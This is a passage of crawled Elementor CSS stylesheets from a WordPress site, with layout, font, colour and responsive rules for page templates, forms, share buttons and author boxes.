.elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-7b233ff2 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-186 .elementor-element.elementor-element-7b233ff2{text-align:center;}.elementor-186 .elementor-element.elementor-element-7b233ff2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-a141cd2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-7baee4f4{width:50%;}.elementor-186 .elementor-element.elementor-element-7afed17e{width:100%;}.elementor-186 .elementor-element.elementor-element-72b2b96{width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:start;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-56e24a7{--icon-size:16px;--grid-column-gap:10px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{padding:50px 10px 50px 10px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:center;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-67419e02{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1769015238
body_size: 3032
content:
.elementor-138 .elementor-element.elementor-element-2c440013{margin-top:50px;margin-bottom:100px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:44px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:40px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-right:10px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text, .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-70f56b17{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-70f56b17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-right:6px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}.elementor-138 .elementor-element.elementor-element-216c3d23 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-58ec469a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-58ec469a{text-align:center;}.elementor-138 .elementor-element.elementor-element-296e4514 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-296e4514{text-align:left;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-138 .elementor-element.elementor-element-8141fc4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon{width:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-3bb044db{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-3bb044db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-76fa2943:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-76fa2943{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-42fe0497 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-138 .elementor-element.elementor-element-42fe0497{text-align:center;}.elementor-138 .elementor-element.elementor-element-42fe0497 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button{font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0.3px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DADADA;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__avatar img{width:80px;height:80px;border-radius:100px;}body.rtl .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__name{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;margin-bottom:15px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );margin-bottom:30px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{color:var( --e-global-color-text );border-color:var( --e-global-color-text );font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-width:1px;border-radius:2px;padding:8px 16px 8px 16px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button:hover{border-color:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-1e81ddad a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1e81ddad{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-4cf4579d .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-41e4b355 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-41e4b355 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-7bae6c08{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title, .elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-6ff251da{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-0028d8c .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-138 .elementor-element.elementor-element-7f97718{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-00a25ef{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-9907b1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-154a8d1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-138 .elementor-element.elementor-element-154a8d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-138 .elementor-element.elementor-element-162ed93{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__thumbnail__link{width:100px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title, .elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 40px 0px 40px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:100px 0px 0px 